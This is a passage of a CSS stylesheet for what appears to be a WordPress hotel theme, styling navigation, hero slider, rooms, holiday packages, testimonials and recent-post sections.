.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Body
--------------------------------------------------------------*/
body {
	font-family: 'Quicksand', regular;
	font-size: 16px;
	line-height: 1.6em;
	color: #616161;
}

.transition5 {
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

.transition35 {
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.pt-header-sep {
	height: 110px;
	background: #fff;
}

.pt-header-sep-hide {
	height: 0;
}

#wp-custom-header-video {
    display: block;
    min-height: 300px;
    min-height: 100vh;
    width: 100%;
}

.wp-custom-header{
    position: relative;
    text-align: center;
}

.wp-custom-header-video-button{
    position: absolute;
    top: 50%;
    left: 50%;
	width: 96px;
	height: 96px;
	background: transparent;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	outline: none !important;
	border: 3px solid rgba(255,255,255,.25);
}

.wp-custom-header-video-button.wp-custom-header-video-play {
	visibility: hidden;
}

/*--------------------------------------------------------------
# Top Navigation
--------------------------------------------------------------*/
.pt-navbar {
	background: #fff;
	position: fixed;
	width: 100%;
	height: auto;
	top: 0;
	left: 0;
	z-index: 9999;

	-webkit-box-shadow: 0 0 6px rgba(33,33,33,.2);

	box-shadow: 0 0 6px rgba(33,33,33,.2);
}

.pt-home-navbar {
	background: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}

/*--------------------------------------------------------------
## Logo
--------------------------------------------------------------*/
.pt-logo {
	padding: 15px 0;
}

.pt-home-navbar .pt-logo {
	padding: 40px 0;
}

.pt-logo img {
	margin-right: 15px;
	float: left;
	
	display: inline-block;
}

.pt-home-navbar .pt-primary-logo img,
a.pt-secondary-logo img,
.pt-home-navbar h1:hover a.pt-secondary-logo img,
.pt-front-page-navbar a.pt-secondary-logo img {
	
}

.pt-home-navbar h1:hover .pt-primary-logo img,
a.pt-secondary-logo-show img,
.pt-home-navbar  a.pt-secondary-logo img {
	width: auto;
	opacity: 1;
	visibility: visible;
}

a.pt-secondary-logo {
	padding-right: 15px;
	margin-left: -15px;
}

.pt-logo h1 {
	margin: 0;
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.pt-logo a {
	text-decoration: none;
}

.pt-logo .site-title a {
	color: #673ab7;
}

.pt-home-navbar .pt-logo .site-title a {
	color: #fff;
}

.pt-logo .site-title:hover a {
	color: #512da8;
}

.pt-logo .site-title {
	display: inline-block;
	font-family: 'Courgette', cursive;
	font-size: 36px;
	line-height: 1em;
	padding: 11px 0;
}

.pt-front-page-logo .site-title {
	color: #fff;
	margin-left: -15px;
}

.pt-logo p {
	margin: 10px 0 0;
	font-size: 13px;
	letter-spacing: .025em;
	line-height: 1em;
	color: #757575;
}

.pt-logo a:hover {
	color: #673ab7;
}

/*--------------------------------------------------------------
# Menu
--------------------------------------------------------------*/
.pt-menu-wrap {
	position: relative;
}

.pt-home-navbar .pt-menu-wrap {
	padding: 25px 0;
}

.pt-menu {
	font-weight: 500;
}

.pt-menu li,
.pt-menu li a,
.pt-menu li ul,
.menu-item-has-children {
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
}

.pt-menu ul {
	margin: 0;
	padding: 0;
	text-align: right !important;
}

.pt-menu li {
	font-weight: 400;
	font-size: 14px;
	line-height: 1em;
	letter-spacing: .035em;
	color: #131D7F;
	display: inline-block;
	text-transform: uppercase;
}

.pt-menu .menu > ul {
	padding: 0 10px;
	text-align: left;
}

.pt-menu li {
	position: relative;
	display: inline-block;
}

.pt-menu li a {
	color: #616161;
	text-decoration: none;
	padding: 38px 0 36px 24px;
	display: block;
}

.pt-home-navbar .pt-menu li a {
	color: #fff;
}

.pt-menu .pt-cart {
	margin-left: 20px;
	position: relative;
	color: #616161;
}

.pt-menu .pt-cart .pt-cart-value {
	display: block;
	position: absolute;
	top: -8px;
	right: -20px;
	width: 20px;
	height: 20px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	color: #fff;
	font-size: 12px;
	line-height: 1.8em;
	text-align: center;
}

.pt-menu li.lang-item-first {
	margin-left: 24px;
}

.pt-menu li.lang-item a {
	padding: 38px 0 36px 8px;
}

.pt-menu li:hover > a,
.pt-menu li.current-menu-item a,
.pt-home-navbar li.current-menu-item a {
	color: #673ab7;
}

.pt-menu li ul {
	position: absolute;
	z-index: 99999;
	top: 150%;
	display: block;
	visibility: hidden;
	text-align: left !important;
	width: 220px;
	max-width: 500%;
	opacity: 0;
}

.pt-menu li li ul {
	top: 50%;
	left: 100%;
}

.pt-menu li li.page_item_has_children > a:after,
.pt-menu li li.menu-item-has-children > a:after {
	font-family: 'FontAwesome';
	position: absolute;
	top: 14px;
	right: 5px;
	width: 16px;
	height: 24px;
	content: '\f105';
	text-align: center;
}

.pt-menu li:hover > ul {
	top: 100%;
	visibility: visible;
	opacity: 1;
	background: #fff;
	border: 1px solid rgba(33,33,33,.085);
}

.pt-menu li li:hover > ul {
	top: -1px;
}

.pt-menu li ul li {
	display: block;
	border-bottom: 1px solid rgba(33,33,33,.085);
	line-height: 1.5em;
}

.pt-home-navbar .pt-menu li li a {
	color: #616161;
}

.pt-home-navbar .pt-menu li li:hover > a {
	color: #673ab7;
}

.pt-menu li ul li:last-of-type {
	border-bottom: 0;
}

.pt-menu li li a {
	position: relative;
	padding: 12px 20px;
	color: #616161;
}

.pt-menu-sm {
	display: none;
}

.pt-menu-sm,
.pt-cart-sm {
	position: absolute;
	top: 43px;
	right: 0;
	background: #fff;
	text-align: center;
	color: #616161;
	font-size: 24px;
	cursor: pointer;
}

.pt-cart-sm {
	right: 70px;
	display: none;
	padding: 18px 32px 7px 10px;
	font-size: 16px;
	background: transparent;
}

.pt-cart-sm a {
	position: relative;
	color: #616161;
}

.pt-cart-sm .pt-cart-value {
	position: absolute;
	top: -8px;
	right: -22px;
	margin-left: 10px;
	width: 22px;
	height: 22px;
	-webkit-border-radius: 50%;
	border-radius: 50%;

	font-size: 11px;
	line-height: 2.2em;
	color: #fff;
}

.pt-home-navbar .pt-menu-sm,
.pt-home-navbar .pt-cart-sm {
	top: 43px !important;
}

.pt-navbar .pt-menu-sm,
.pt-navbar .pt-cart-sm {
	top: 19px;
	-webkit-box-shadow: 0 0 6px rgba(33,33,33,.2);
	box-shadow: 0 0 6px rgba(33,33,33,.2);
}

.pt-navbar .pt-cart-sm {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.pt-menu-sm .fa {
	padding: 13px 15px;
}

.pt-menu-sm:hover {
	color: #673ab7;
}

.pt-menu-sm-wrap {
	position: fixed;
	top: 0;
	left: 0;
	bottom:0;
	overflow-y: scroll;
	overflow-x: hidden;
	width: 100%;
	min-height: 100%;
	opacity: 0;
	visibility: hidden;
	background: rgba(33,33,33,.95);
	text-align: left;
	cursor: auto;
}

.pt-menu-sm-wrap.pt-show {
	opacity: 1;
	visibility: visible;
}

.pt-menu-sm-wrap .fa {
	position: absolute;
	top: 20px;
	right: 20px;
	padding: 13px 15px;
	border: 1px solid rgba(255,255,255,.5);
	text-align: center;
	color: #fff;
	font-size: 20px;
	cursor: pointer;
}

.pt-menu-sm-wrap .fa:hover {
	background: #fff;
	color: #616161;
}

.pt-menu-sm-wrap ul {
	padding: 0;
	width: 80%;
	margin: 30px auto;
}

.pt-menu-sm-wrap li {
	font-weight: 400;
	font-size: 16px;
	line-height: 1em;
	letter-spacing: .035em;
	color: #fff;
	text-transform: uppercase;
	list-style: none;
}

.pt-menu-sm-wrap li a {
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
	color: #fff;
	text-decoration: none;
	padding: 15px 0;
	display: block;
	border-bottom: 1px solid rgba(255,255,255,.2);
}

.pt-menu-sm-wrap li a:hover {
	background: rgba(255,255,255,.2);
	padding: 15px;
	border-color: transparent;
}

.pt-menu-sm-wrap ul ul {
	padding: 0;
	margin: 0;
	width: 100%;
}

.pt-menu-sm-wrap ul ul li:nth-last-of-type(1) {
	border: 0;
}

.pt-menu-sm-wrap ul ul li a {
	padding-left: 20px;
}

.pt-menu-sm-wrap ul ul li a:hover {
	padding-left: 25px;
}

.pt-menu-sm-wrap ul ul ul li a {
	padding-left: 40px;
}

.pt-menu-sm-wrap ul ul ul li a:hover {
	padding-left: 55px;
}

.pt-menu-sm-wrap ul ul ul ul li a {
	padding-left: 60px;
}

.pt-menu-sm-wrap ul ul ul ul li a:hover {
	padding-left: 75px;
}

/*--------------------------------------------------------------
# Header Image
--------------------------------------------------------------*/
.pt-header-image {
	text-align: center;
	max-height: 300px;
	overflow: hidden;
}

.pt-header-image img {
	width: 100%;
	height: auto;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.pt-primary-wrap,
#secondary {
	margin-top: 40px;
}

.page-header {
	margin-top: 0;
}

.pt-post-wrap {
	background: #fff;
}

.pt-content-wrap {
	padding: 25px 25px;
	border: 1px solid #e0e0e0;
	border-top: 0;
}

.pt-content-wrap-border {
	border-top: 1px solid #e0e0e0;
}

.pt-content-wrap .entry-title {
	font-weight: normal;
	font-size: 36px;
	line-height: 1.4em;
}

.pt-content-wrap .pt-single-post-title {
	text-align: left;
	margin-bottom: 30px;
}

.pt-content-wrap .entry-title a {
	color: #42414e;;
}

.pt-content-wrap .entry-title a:hover {
	color: #673ab7;
}

.pt-content-wrap .entry-meta,
.pt-content-wrap .entry-footer {
	color: #9e9e9e;
	font-size: 14px;
}

.pt-content-wrap .entry-meta .fa {
	margin-right: 5px;
	font-size: 16px;
	color: #9e9e9e;
}

.pt-content-wrap .posted-on {
	margin: 0 20px 0 0;
	padding: 0;
	display: inline-block;
}

.pt-content-wrap span.cat-links,
.pt-content-wrap span.tags-links {
	display: block;
	margin: 10px 0;
}

.pt-content-wrap span.posted-on a,
.pt-content-wrap span.byline a,
.pt-content-wrap span.cat-links a,
.pt-content-wrap span.tags-links a {
	color: #757575;
}

.pt-content-wrap span.cat-links a,
.pt-content-wrap span.tags-links a {
	margin-left: 5px;
	padding-right: 2px;
}

.pt-content-wrap span.posted-on a:hover,
.pt-content-wrap span.byline a:hover,
.pt-content-wrap span.cat-links a:hover,
.pt-content-wrap span.tags-links a:hover {
	color: #673ab7;
}

.pt-content-wrap .entry-summary,
.pt-content-wrap .entry-content {
	font-size: 16px;
	line-height: 1.8em;
	color: #757575;
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.pt-breadcrumbs-items {
	margin: 20px 0 0;
	padding: 0;
	font-size: 14px;
	text-align: left;
	color: #616161;
}

.pt-breadcrumbs-delimiter {
	color: #bdbdbd;
}

.pt-breadcrumbs-items li {
	display: inline-block;
	padding: 0 2px;
}

.pt-breadcrumbs-items li a {
	color: #9e9e9e;
}

.pt-breadcrumbs-items li a:hover {
	color: #673ab7;
}

/*--------------------------------------------------------------
# Pagination
--------------------------------------------------------------*/
.page-links > span.page-number,
.pt-pagination-nav a,
.pt-pagination-nav .current,
.page-links a {
	display: inline-block;
	margin: 15px 2px 0;
	min-width: 32px;
	padding: 4px 12px;
	text-align: center;
	font-size: 14px;
	border: 1px solid #e0e0e0;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	background: #fff;
	color: #757575 !important;
}

.pt-pagination-nav a:hover,
.pt-pagination-nav .current:hover,
.pt-pagination-nav .current,
.page-links a:hover {
	color: #fff !important;
	background: #673ab7;
	border-color: transparent;
}

.post-navigation {
	margin-bottom: 40px;
}

.post-navigation .nav-links a {
	color: #9e9e9e;
}

.post-navigation .nav-links a:hover {
	color: #673ab7;
}

.post-navigation:after,
.post-navigation:after {
	display: table;
	content: " ";
}

.post-navigation:after {
	clear: both;
}
/*--------------------------------------------------------------
# Front Page
--------------------------------------------------------------*/
.pt-front-page .pt-widget-section {
	padding: 80px 0;
}

.pt-front-page .widget-title,
.page-template-template-rooms-list h1,
.page-template-template-services-list h1,
.page-template-template-packages-list h1,
.pt-about-cont-holder h3 {
	margin-top: 0;
	font-size: 48px;
	line-height: 1.2em;
	color: #42414e;
	font-weight: 300;
	text-align: center;
	letter-spacing: .025em;
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
section.pt-image-slider-section {
	padding: 0;
}

.pt-hero-image-slider {
	position: relative;
	
	overflow: hidden;
}

.pt-hero-image-slide {
	position: relative;
	width: 100%;
	height: 100%;
}

.pt-hero-image-slide figure {
    height: 100%;
	margin: 0;
	text-align: center;
}

.pt-hero-image-slide img {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	width: 100%;
	height: 100%;
}

.pt-hero-image-cont-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 99;
	width: 100%;
	height: 100%;
	text-align: center;
	color: #fff;
	background: rgba(33,33,33,.1);
	overflow: hidden;
}

.pt-hero-image-cont-holder {
	position: absolute;
	height: 360px;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.pt-hero-image-cont {
	margin-left: -25px;
	padding: 0 60px;
}

.pt-hero-image-cont h1 {
	font-family: trajan-pro-3, serif;
	font-style: normal;
	font-weight: 700;
	font-size: 60px;
	line-height: normal;
	color: #fff;
	padding: 11px 0;
	display: inline-block;
}

.pt-hero-image-cont h1 a {
	color: #fff;
	text-decoration: none;
}

.pt-hero-image-cont h1 a:hover {
	color: #79302a;
}

.pt-hero-image-cont p {
	font-size: 24px;
	line-height: 1.5em;
	letter-spacing: .035em;
	font-weight: 300;
	color: #fff;
}

.pt-hero-image-cont article a {
	margin-top: 60px;
	display: incline-block;
	font-size: 24px;
	font-weight: 300;
	line-height: 1em;
	letter-spacing: .035em;
	padding: 14px 30px;
	border: 2px solid rgba(255,255,255,.65);
	color: #fff;
	text-decoration: none;
	background: rgba(33,33,33,.1);
}

.pt-hero-image-cont article a:hover {
	background: #673ab7;
	border-color: transparent;
}

.pt-hero-slider-nav .pt-arrow-left,
.pt-hero-slider-nav .pt-arrow-right {
	position: absolute;
	top: 50%;
	left: 30px;
	width: 64px;
	height: 64px;
	margin-top: -30px;
	padding-top: 17px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	font-size: 32px;
	color: #fff;
	cursor: pointer;
	z-index: 999;
	text-align: center;
	outline: none;
}

.pt-hero-slider-nav .pt-arrow-right {
	left: auto;
	right: 30px;
}

.pt-hero-slider-nav .pt-arrow-left:hover,
.pt-hero-slider-nav .pt-arrow-right:hover {
	background: #673ab7;
}

.pt-hero-image-slider .pt-arrow-down {
	position: absolute;
	bottom: 20px;
	left: 50%;
	width: 64px;
	height: 64px;
	margin-left: -30px;
	padding-top: 17px;
	font-size: 32px;
	color: #fff;
	cursor: pointer;
	z-index: 999;
	text-align: center;
}

.pt-hero-image-slider .pt-arrow-down:hover {
	background: #673ab7;
}
@-webkit-keyframes bounce {
	0%, 20%, 50%, 80%, 100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	40% {
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
	60% {
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px);
	}
}
@keyframes bounce {
	0%, 20%, 50%, 80%, 100% {
		-ms-transform: translateY(0);
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
	40% {
		-ms-transform: translateY(-30px);
		-webkit-transform: translateY(-30px);
		transform: translateY(-30px);
	}
	60% {
		-ms-transform: translateY(-15px);
		-webkit-transform: translateY(-15px);
		transform: translateY(-15px);
	}
}

.bounce {
	 -webkit-animation: bounce 3.5s infinite;
	 animation: bounce 3.5s infinite;
 }

/*--------------------------------------------------------------
# Rooms Section
--------------------------------------------------------------*/
.pt-rooms-slider {
	width: 100%;
	padding: 0 12px;
}

.pt-room-col {
	background: #fff;
	margin-top: 60px;
}

.pt-room-col figure {
	margin: 0;
	overflow: hidden;
}

.pt-room-cont {
	position: relative;
	border: 1px solid #e0e0e0;
	padding: 0 20px 18px;
}

.pt-room-cont .pt-arrow-right {
	position: absolute;
	top: -63px;
	right: 50px;
	width: 48px;
	height: 35px;
	padding-top: 13px;
	background: #673ab7;
	color: #fff;
	font-size: 24px;
	text-align: center;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	opacity: 0;
	visibility: hidden;
	z-index: 99;
	outline: none;
}

.pt-room-col:hover .pt-arrow-right {
	opacity: .8;
	visibility: visible;
	right: 15px;
}

.pt-room-cont .pt-arrow-right:hover {
	opacity: 1;
}

.pt-room-cont:hover h3 a {
	color: #673ab7;
}

.pt-room-cont p {
	position: relative;
	padding-top: 12px;
	margin: 20px 0 0;
}

.pt-room-cont p:before,
.pt-read-more a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 2px;
	background: #bdbdbd;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

.pt-room-col:hover p:before,
.pt-read-more:hover a:before {
	background: #673ab7;
	opacity: .8;
	width: 80px;
}

.pt-room-col:hover .pt-room-cont {
	border-color: transparent;
	-webkit-box-shadow: 0 0 12px rgba(33,33,33,.2);
	box-shadow: 0 0 12px rgba(33,33,33,.2);
}

.pt-more-arrow {
	border-top: 0;
	margin-bottom: 30px;
}

.pt-more-arrow-holder {
	width: 320px;
	margin: 0 auto;
	position: relative;
	padding: 10px 0;
}

.pt-more-arrow .pt-arrow-left,
.pt-more-arrow .pt-arrow-right {
	display: inline-block;
	padding: 5px 15px 3px;
	font-size: 32px;
	position: absolute;
	top: 2px;
	left: 0;
	color: #616161;
	background: none;
	outline: none;
}


.pt-more-arrow .pt-arrow-right {
	left: auto;
	right: 0;
}

.pt-more-arrow .pt-arrow-left:hover,
.pt-more-arrow .pt-arrow-right:hover {
	cursor: pointer;
	color: #673ab7;
	background: #fff;
	-webkit-box-shadow: 0 0 8px rgba(33,33,33,.1);
	box-shadow: 0 0 8px rgba(33,33,33,.1);
}

.pt-more-arrow .swiper-button-disabled,
.pt-more-arrow .swiper-button-disabled:hover {
	cursor: auto !important;
	color: #bdbdbd !important;
	background: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}

/*--------------------------------------------------------------
# Related rooms, packages, services
--------------------------------------------------------------*/
.pt-related-wrap {
	position: relative;
	padding-bottom: 5px;
	margin-bottom: 32px;
	margin-top: 20px;
}

.pt-related-wrap:after {
	content: '';
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -50px;
	width: 100px;
	height: 2px;
	background: #eae9eb;
	-webkit-border-radius: 30px;
	border-radius: 30px;
}

.pt-related-wrap:last-of-type {
	margin-bottom: 0;
	padding-bottom: 0;
}

.pt-related-wrap:last-of-type:after {
	height: 0;
}

/*--------------------------------------------------------------
# Services Section
--------------------------------------------------------------*/
.pt-services-sec h4,
.pt-holiday-packages-sec h4,
.pt-rooms-sec h4,
.pt-video-sec h4,
.pt-recent-posts-sec h4,
.pt-logo-sec h4,
.pt-testimonials-sec h4 {
	margin-top: 30px;
	font-size: 20px;
	line-height: 32px;
	color: #757575;
	font-weight: 300;
	text-align: center;
	letter-spacing: .035em;
	padding: 0 100px;
}

.pt-services-slider {
	width: 100%;
}

.pt-services-sec .swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	-js-display: flex;
	display: -moz-box;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	align-items: center;
}

.pt-service-col {
	padding: 0 20px;
	margin-top: 60px;
	text-align: center;
}

.pt-service-col .fa {
	font-size: 72px;
	color: #673ab7;
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
}

.pt-service-col h3,
.pt-room-cont h3,
.pt-recent-posts-col h3 {
	margin-top: 30px;
	font-size: 24px;
	line-height: 1.4em;
	letter-spacing: .025em;
	color: #42414e;
	font-weight: 400;
}

.pt-service-col h3 a,
.pt-room-cont h3 a,
.pt-recent-posts-col h3 a {
	display: block;
	color: #42414e;
	text-decoration: none;
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
}

.pt-service-col h3:hover a,
.pt-room-cont h3:hover a,
.pt-recent-posts-col:hover h3 a {
	color: #673ab7;
}

.pt-service-cont p,
.pt-room-cont p,
.pt-recent-posts-col p,
.pt-testimonial-cont p {
	margin-top: 20px;
	font-size: 15px;
	letter-spacing: .025em;
	line-height: 1.8em;
	color: #757575;
}

.pt-more-arrow {
	position: relative;
	text-align: center;
	width: 600px;
	max-width: 100%;
	padding-top: 40px;
	text-transform: capitalize;
	margin: 0 auto;
}

.pt-more-arrow {
	border-top: 1px solid rgba(33,33,33,.15);
	margin: 40px auto 0 auto;
}

.pt-more-arrow a,
.pt-recent-posts-posts-more a,
.pt-read-more a {
	display: inline-block;
	color: #42414e;
	font-size: 16px;
	line-height: 1;
	letter-spacing: .025em;
	text-decoration: none;
}

/*--------------------------------------------------------------
# Service Single Page
--------------------------------------------------------------*/
.page-template-template-services .pt-service-icon,
.pt-related-lists .pt-service-icon {
	display: inline-block;
	padding: 50px 25px;
	font-size: 124px;
	text-align: center;
	width: 100%;
	border: 1px solid #e0e0e0;
	border-bottom: 0;
	color: #673ab7;
}

.pt-related-wrap .pt-service-icon {
	font-size: 84px;
	padding: 30px 15px;
	border: 1px solid #e0e0e0;
}

/*--------------------------------------------------------------
# Holiday Package Section
--------------------------------------------------------------*/
.pt-holiday-packages-sec h4 {
	margin-bottom: 50px;
}

.pt-holiday-package {
	position: relative;
	width: -webkit-calc(24.42% - 10px);
	width: calc(24.42% - 10px);
	height: auto;
	float: left;
	margin: 20px 0 0 20px;
	overflow: hidden;
}

.page-template-template-packages-list .pt-holiday-package,
.page-template-template-packages-list .pt-holiday-package:nth-of-type(1) {
	width: 100%;
	margin: 30px 0 0 0;
}

.pt-holiday-package figure {
	margin: 0;
}

.pt-holiday-package figure img,
.pt-room-col figure img,
.pt-recent-posts-col figure img {
	width: 100%;
	height: auto;
	max-width: 100%;
	-webkit-transition: all .5s;
	transition: all .5s;
}

.pt-holiday-package:hover figure img,
.pt-room-col:hover figure img,
.pt-recent-posts-col:hover figure img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.pt-holiday-package:nth-of-type(1) {
	width: -webkit-calc(51.13% - 20px);
	width: calc(51.13% - 20px);
	margin-left: 0;
}

.pt-holiday-package-cont {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(33,33,33,.6);
	opacity: 0;
	visibility: hidden;
}

.pt-holiday-package:hover .pt-holiday-package-cont {
	opacity: 1;
	visibility: visible;
}

.pt-holiday-package-cont-holder {
	position: absolute;
	width: 100%;
	height: 100px;
	max-height: 80%;
	padding: 0 15px;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	text-align: center;
	z-index: 99;
}

.pt-holiday-package:nth-of-type(1) .pt-holiday-package-cont-holder {
	height: 130px;
}

.pt-holiday-package-cont-holder h3 {
	margin: 0;
	font-size: 18px;
	line-height: 1.4em;
	letter-spacing: .045em;
	font-weight: 400;
}

.pt-holiday-package-cont-holder h3 a,
a.pt-holiday-package-read-more:visited {
	color: #fff;
	text-decoration: none;
}

.pt-holiday-package:nth-of-type(1) .pt-holiday-package-cont-holder h3 {
	font-size: 24px;
}

.pt-holiday-package-read-more {
	font-size: 13px;
	font-weight: 400;
	text-transform: uppercase;
	display: inline-block;
	margin: 60px auto 0;
	border: 2px solid rgba(255,255,255,.35);
	padding: 12px 18px;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	line-height: 1;
	letter-spacing: .045em;
	text-decoration: none !important;
	color: #fff;
	opacity: 0;
	visibility: hidden;
}

.pt-holiday-package:nth-of-type(1) .pt-holiday-package-read-more {
	margin-top: 110px;
}

.pt-holiday-package:hover .pt-holiday-package-read-more {
	margin: 25px auto 0;
	visibility: visible;
	opacity: 1;
}

.pt-holiday-package:nth-of-type(1):hover .pt-holiday-package-read-more {
	margin-top: 50px;
}

.pt-holiday-package-read-more:hover {
	background: #673ab7;
	color: #fff;
	border-color: transparent;
}

/*--------------------------------------------------------------
# Video Section
--------------------------------------------------------------*/
.pt-video-col {
	margin-top: 60px;
}

.pt-video-col {
	float: none;
	clear: both;
	width: 100%;
	position: relative;
	padding-bottom: 54%;
	padding-top: 25px;
	height: 0;
}
.pt-video-col iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/*--------------------------------------------------------------
# About Widget
--------------------------------------------------------------*/
section.pt-about-section .pt-widget-section {
	padding: 0;
}

.pt-about-wrap {
	background-position: top center !important;
	-webkit-background-size: 100% auto !important;
	background-size: 100% auto !important;
}

.pt-about-cont {
	padding: 60px;
	margin-top: 220px;
	margin-bottom: 30px;
	-webkit-box-shadow: 0 0 20px rgba(33,33,33,.2);
	box-shadow: 0 0 20px rgba(33,33,33,.2);
	background: #fff;
}

.pt-about-cont-holder {
	color: #757575;
}

.pt-about-cont-holder h3 {
	text-align: left;
}

/*--------------------------------------------------------------
# Logos Widget
--------------------------------------------------------------*/
.pt-logos-wrap {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.pt-logo-col {
	margin: 60px 20px 0;
	width: -webkit-calc(20% - 40px);
	width: calc(20% - 40px);
	height: auto;
	text-align: center;
}

.pt-logo-col:hover {
	opacity: .65;
}

/*--------------------------------------------------------------
# Social Icons Widget
--------------------------------------------------------------*/
.pt-social-icons-sec .widget-title {
	margin-bottom: 40px;
}

.pt-social-icons-sec ul {
	padding: 0;
	margin: 0;
	text-align: center !important;
}

.pt-social-icons-sec li  {
	display: inline-block;
	font-size: 32px;
	width: 72px;
	height: 72px;
	margin: 0 10px 0 ;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	border: 3px solid #d5d5d8;
	background: #fff;
}

.pt-social-icons-sec li a {
	display: block;
	padding: 18px 0;
	color: #828089;
}

.pt-social-icons-sec li:hover {
	border-color: transparent;
}

.pt-social-icons-sec li:hover a {
	color: #fff;
}

/*--------------------------------------------------------------
# Testimonials Widget
--------------------------------------------------------------*/
.pt-testimonial-col {
	margin: 60px 10px 0;
	padding: 25px 50px 50px;
	background: #fff;
	-webkit-box-shadow: 0 0 20px rgba(33,33,33,.065);
	box-shadow: 0 0 20px rgba(33,33,33,.065);
}

.pt-testimonial-user {
	margin-top: 35px;
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.pt-testimonial-user figure {
	position: relative;
	width: 64px;
	height: 64px;
	margin-right: 20px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	overflow: hidden;
	text-align: center;
	-webkit-box-shadow: 0 0 8px rgba(33,33,33,.05);
	box-shadow: 0 0 8px rgba(33,33,33,.05);
}
.pt-testimonial-user figure img {
	position: absolute;
	right: -9999px;
	left: -9999px;
	width: auto;
	max-width: 500%;
	height: 100%;
	margin: 0 auto;
}

.pt-testimonial-user h3 {
	display: inline-block;
	margin: 0;
	font-size: 18px;
}

.pt-testimonials-sec .pt-more-arrow-holder {
	width: 174px;
	height: 44px;
}

.pt-testimonials-sec .pt-more-arrow {
	padding-top: 40px;
	margin-top: 0;
	border: 0;
}

/*--------------------------------------------------------------
# Recent Blog Posts Section
--------------------------------------------------------------*/
.pt-recent-posts-wrap {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.pt-recent-posts-col {
	margin-top: 60px;
	width: -webkit-calc(33.333333% - 20px);
